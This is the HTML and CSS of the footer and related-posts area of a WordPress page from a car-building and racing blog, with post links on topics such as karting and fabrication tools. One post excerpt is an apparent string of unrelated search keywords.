                <div class="td-module-thumb"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" class="td-image-wrap" title="I&#8217;m Back, Bitches!"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg"  srcset="https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o.jpg 2048w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-600x399.jpg 600w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-450x299.jpg 450w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-768x511.jpg 768w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-1024x682.jpg 1024w, https://buildraceparty.com/wp-content/uploads/2018/02/22555554_336535060152514_5912116223378333308_o-150x100.jpg 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="I&#8217;m Back, Bitches!" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/back-bitches/" rel="bookmark" title="I&#8217;m Back, Bitches!">I&#8217;m Back, Bitches!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" class="td-image-wrap" title="Hoonigans Wanted (Found)"><img width="218" height="145" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-600x400.png 600w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-450x300.png 450w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-768x512.png 768w, https://buildraceparty.com/wp-content/uploads/2017/07/hoonigans-wanted-collette-davis-build-race-party-dbhphoto-150x100.png 150w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Hoonigans Wanted (Found)" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/hoonigans-wanted-driver-found/" rel="bookmark" title="Hoonigans Wanted (Found)">Hoonigans Wanted (Found)</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" class="td-image-wrap" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;"><img width="216" height="150" class="entry-thumb" src="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png"  srcset="https://buildraceparty.com/wp-content/uploads/2017/05/VEtte.png 1534w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-600x416.png 600w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-450x312.png 450w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-768x532.png 768w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-1024x710.png 1024w, https://buildraceparty.com/wp-content/uploads/2017/05/VEtte-150x104.png 150w" sizes="(max-width: 216px) 100vw, 216px"  alt="" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/chevy-corvette-z06-for-sale-if-you-give-a-shit/" rel="bookmark" title="Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;">Corvette Z06 for sale&#8230;&#8221;if you give a shit&#8221;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697716ac0dc2c" data-td_block_id="td_uid_2_697716ac0dc2c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697716ac0dc2c" data-td_block_id="td_uid_2_697716ac0dc2c"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
    	<div class="comments" id="comments">
            </div> <!-- /.content -->
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="td_uid_1_697716ac19ce9" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row td_uid_5_697716ac19cf4_rand  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.td_uid_5_697716ac19cf4_rand {
                    min-height: 0;
                }
/* inline tdc_css att */

.td_uid_5_697716ac19cf4_rand{
padding-top:70px !important;
padding-bottom:50px !important;
position:relative;
}

.td_uid_5_697716ac19cf4_rand .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.td_uid_5_697716ac19cf4_rand{
padding-top:40px !important;
padding-bottom:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_5_697716ac19cf4_rand{
padding-top:60px !important;
padding-bottom:40px !important;
}
}

</style>
<div class="td_uid_1_697716ac19ce9_rand_style td-element-style" ><style> 
.td_uid_1_697716ac19ce9_rand_style::after {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
z-index:0 !important;
display:block !important;
background: linear-gradient(90deg,#005aa2, #113e81) !important;
}
</style></div><div class="vc_column td_uid_6_697716ac1a056_rand  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.td_uid_6_697716ac1a056_rand {
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="vc_row_inner td_uid_7_697716ac1a174_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_7_697716ac1a174_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_7_697716ac1a174_rand{
margin-bottom:20px !important;
}
}

</style><div class="vc_column_inner td_uid_8_697716ac1a2ab_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_8_697716ac1a2ab_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_8_697716ac1a2ab_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_8_697716ac1a2ab_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_8_697716ac1a2ab_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div><div class="vc_column_inner td_uid_9_697716ac1a356_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_9_697716ac1a356_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_9_697716ac1a356_rand{
width:24% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_9_697716ac1a356_rand{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_9_697716ac1a356_rand{
width:100% !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_wrapper td_block_single_image td_block_wrap  td-no-img-custom-url td_block_wrap vc_single_image td_uid_10_697716ac1a460_rand  td-single-image- td-pb-border-top td_block_template_1"><a 
			class="td_single_image_bg" 
			style="background-image: url('https://buildraceparty.com/wp-content/uploads/2019/10/logo.png'); background-size: auto; background-repeat: no-repeat; background-position: center center;" 
			href="#"  
			rel="bookmark"></a>
<style>

/* inline tdc_css att */

.td_uid_10_697716ac1a460_rand{
margin-top:-24px !important;
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_10_697716ac1a460_rand{
margin-top:0px !important;
margin-right:auto !important;
margin-left:auto !important;
}
}

</style>
<style>
/* custom css */
.td_uid_10_697716ac1a460_rand .td_single_image_bg {
				    z-index: 1;
				}
				
				.td_uid_10_697716ac1a460_rand .td_single_image_bg {
					height: 48px;
					padding-bottom: 0;
				}
				
				.td_uid_10_697716ac1a460_rand {
					width: 100%;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_10_697716ac1a460_rand .td_single_image_bg {
					height: 40px;
					padding-bottom: 0;
				}
}
</style></div></div></div></div><div class="vc_column_inner td_uid_11_697716ac1c5d4_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_11_697716ac1c5d4_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.td_uid_11_697716ac1c5d4_rand{
border-color:rgba(255,255,255,0.3) !important;
width:38% !important;
border-style:solid !important;
border-width: 1px 0px 0px 0px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.td_uid_11_697716ac1c5d4_rand{
width:33% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.td_uid_11_697716ac1c5d4_rand{
display:none !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><div class="vc_row_inner td_uid_12_697716ac1c6c8_rand  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.td_uid_12_697716ac1c6c8_rand {
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
</style><div class="vc_column_inner td_uid_13_697716ac1c847_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_13_697716ac1c847_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_13_697716ac1c847_rand{
margin-bottom:50px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_14_697716ac1ca53_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_14_697716ac1ca53" >
<style>

/* inline tdc_css att */

.td_uid_14_697716ac1ca53_rand{
margin-bottom:10px !important;
}

/* phone */
@media (max-width: 767px)
{
.td_uid_14_697716ac1ca53_rand{
justify-content:center !important;
text-align:center !important;
}
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_15_697716ac1d528 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_15_697716ac1d528 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_15_697716ac1d528"><h3 class="tdm-title tdm-title-sm">Follow us</h3></div></div></div></div><div class="td_block_wrap td_block_social_counter td_uid_16_697716ac1d8ff_rand td-social-style4 td-social-colored td-pb-border-top td-racing-footer-socials td_block_template_1">
<style>

/* inline tdc_css att */

.td_uid_16_697716ac1d8ff_rand{
margin-bottom:0px !important;
padding-top:5px !important;
}

</style><div class="td-block-title-wrap"></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">20,831</span><span class="td_social_info td_social_info_name">Fans</span><span class="td_social_button"><a href="https://www.facebook.com/tagdiv"  >Like</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">25,658</span><span class="td_social_info td_social_info_name">Followers</span><span class="td_social_button"><a href="https://twitter.com/tagdiv"  >Follow</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_youtube"><div class="td-social-box"><div class="td-sp td-sp-youtube"></div><span class="td_social_info td_social_info_counter">16,400</span><span class="td_social_info td_social_info_name">Subscribers</span><span class="td_social_button"><a href="https://www.youtube.com/tagdiv"  >Subscribe</a></span></div></div></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner td_uid_17_697716ac1df14_rand  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.td_uid_17_697716ac1df14_rand {
                    vertical-align: baseline;
                }
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.td_uid_17_697716ac1df14_rand{
margin-bottom:40px !important;
}
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title td_uid_18_697716ac1e018_rand tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_18_697716ac1e018" >
<style>

/* inline tdc_css att */

.td_uid_18_697716ac1e018_rand{
margin-bottom:10px !important;
justify-content:center !important;
text-align:center !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Open Sans");
body .td_uid_19_697716ac1e879 .tdm-title {
					color: rgba(255,255,255,0.5);
				}
				
				.td_uid_19_697716ac1e879 .tdm-title {
					font-family:Open Sans !important;font-size:15px !important;line-height:1.1 !important;text-transform:uppercase !important;
				}
</style><div class="tds-title tds-title1 td-fix-index td_uid_19_697716ac1e879"><h3 class="tdm-title tdm-title-sm">Must read</h3></div></div></div></div><div class="td_block_wrap td_flex_block_1 td_uid_20_697716ac1ec5c_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="td_uid_20_697716ac1ec5c" >
<style>

/* inline tdc_css att */

.td_uid_20_697716ac1ec5c_rand{
margin-bottom:0px !important;
justify-content:center !important;
text-align:center !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Cuprum");
.td_uid_20_697716ac1ec5c_rand .td-image-wrap {
					padding-bottom: 65%;
				}
				
				.td_uid_20_697716ac1ec5c_rand .entry-thumb {
					background-position: center 60%;
				}
				
                .td_uid_20_697716ac1ec5c_rand .td-image-container {
                	display: none;
                }
                .td_uid_20_697716ac1ec5c_rand .entry-thumb {
                	background-image: none !important;
                }
				
				.td_uid_20_697716ac1ec5c_rand .td-module-meta-info {
					padding: 0px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap {
					padding-left: 20px;
					padding-right: 20px;
				}
				.td_uid_20_697716ac1ec5c_rand .td_block_inner {
					margin-left: -20px;
					margin-right: -20px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697716ac1ec5c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-post-category {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-read-more {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-author-date {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-post-date,
				.td_uid_20_697716ac1ec5c_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .entry-review-stars {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-module-comments {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-module-title a {
					color: #ffffff;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap:hover .td-module-title a {
					color: #d7ff82 !important;
				}
				
				.td_uid_20_697716ac1ec5c_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_20_697716ac1ec5c_rand .td-load-more-wrap a {
					border-color: rgba(255,255,255,0.2);
				}
				
				.td_uid_20_697716ac1ec5c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_697716ac1ec5c_rand .td-load-more-wrap a:hover {
					color: #005aa2;
				}
				
				.td_uid_20_697716ac1ec5c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_697716ac1ec5c_rand .td-load-more-wrap a:hover {    
					background-color: #d7ff82 !important;
					border-color: #d7ff82 !important;
				}
				
				.td_uid_20_697716ac1ec5c_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_20_697716ac1ec5c_rand .td-load-more-wrap a:hover {
					border-color: #d7ff82 !important;
				}
				
                
				
				.td_uid_20_697716ac1ec5c_rand .entry-title {
					margin: 0px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td-audio-player {
					font-size: 13px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .entry-title {
					font-family:Cuprum !important;font-size:16px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_20_697716ac1ec5c_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697716ac1ec5c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_20_697716ac1ec5c_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697716ac1ec5c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_20_697716ac1ec5c_rand .entry-title {
					font-family:Cuprum !important;font-size:14px !important;line-height:1.3 !important;font-style:italic !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_20_697716ac1ec5c_rand .td-image-container {
					display: none;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap {
					padding-bottom: 10px;
					margin-bottom: 10px;
				}
				.td_uid_20_697716ac1ec5c_rand .td-module-container:before {
					bottom: -10px;
				}
				
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap {
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap:nth-last-child(1) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_20_697716ac1ec5c_rand .td_module_wrap:nth-last-child(1) .td-module-container:before {
					display: none !important;
				}
}
</style><script>var block_td_uid_20_697716ac1ec5c = new tdBlock();
block_td_uid_20_697716ac1ec5c.id = "td_uid_20_697716ac1ec5c";
block_td_uid_20_697716ac1ec5c.atts = '{"modules_on_row":"","meta_info_horiz":"","modules_gap":"","image_width":"","image_floated":"hidden","meta_padding":"0","image_radius":"","image_height":"65","modules_category":"image","modules_category_margin":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","f_title_font_line_height":"1.3","f_ex_font_line_height":"","all_modules_space":"20","art_title":"0","h_effect":"","f_title_font_family":"157","f_title_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_style":"italic","title_txt":"#ffffff","title_txt_hover":"#d7ff82","image_alignment":"60","hide_image":"yes","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJjb250ZW50LWgtYWxpZ24iOiJjb250ZW50LWhvcml6LWNlbnRlciIsImRpc3BsYXkiOiIifX0=","limit":"3","ajax_pagination":"next_prev","pag_h_text":"#005aa2","pag_h_bg":"#d7ff82","pag_h_border":"#d7ff82","pag_border":"rgba(255,255,255,0.2)","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_size":"","video_icon":"","meta_info_align":"","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_bg":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_20_697716ac1ec5c_rand","tdc_css_class":"td_uid_20_697716ac1ec5c_rand","tdc_css_class_style":"td_uid_20_697716ac1ec5c_rand_style"}';
block_td_uid_20_697716ac1ec5c.td_column_number = "1";
block_td_uid_20_697716ac1ec5c.block_type = "td_flex_block_1";
block_td_uid_20_697716ac1ec5c.post_count = "3";
block_td_uid_20_697716ac1ec5c.found_posts = "1291";
block_td_uid_20_697716ac1ec5c.header_color = "";
block_td_uid_20_697716ac1ec5c.ajax_pagination_infinite_stop = "";
block_td_uid_20_697716ac1ec5c.max_num_pages = "431";
tdBlocksArray.push(block_td_uid_20_697716ac1ec5c);
</script><div class="td-block-title-wrap"></div><div id=td_uid_20_697716ac1ec5c class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/archived/" rel="bookmark" title="Archived">Archived</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/brian-huntsbarger/">Brian Huntsbarger</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-15T01:26:50+00:00" >April 15, 2023</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/archived/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">breaking news pittsfield, ma, beef braciole in air fryer, the first voyage of sinbad the sailor moral lesson, dino wallpaper couple, newquay aerohub advantages...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/archived/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/" rel="bookmark" title="Inexpensive Fabrication Tools">Inexpensive Fabrication Tools</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://buildraceparty.com/author/wcaswell/">Bill Caswell</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-05-16T22:05:49+00:00" >May 16, 2020</time></span>                            <div class="td-module-comments"><a href="https://buildraceparty.com/inexpensive-fabrication-tools/#respond">0</a></div>                        </span>
                    </div>

                    <div class="td-excerpt">
SWAG Off Road makes some pretty cool stuff. You should check out SWAG&#039;s full line of products, but this video is about...</div>
                    
                    <div class="td-read-more">
                        <a href="https://buildraceparty.com/inexpensive-fabrication-tools/">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://buildraceparty.com/want-to-get-into-karting/" rel="bookmark" title="Want To Get Into Karting?">Want To Get Into Karting?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
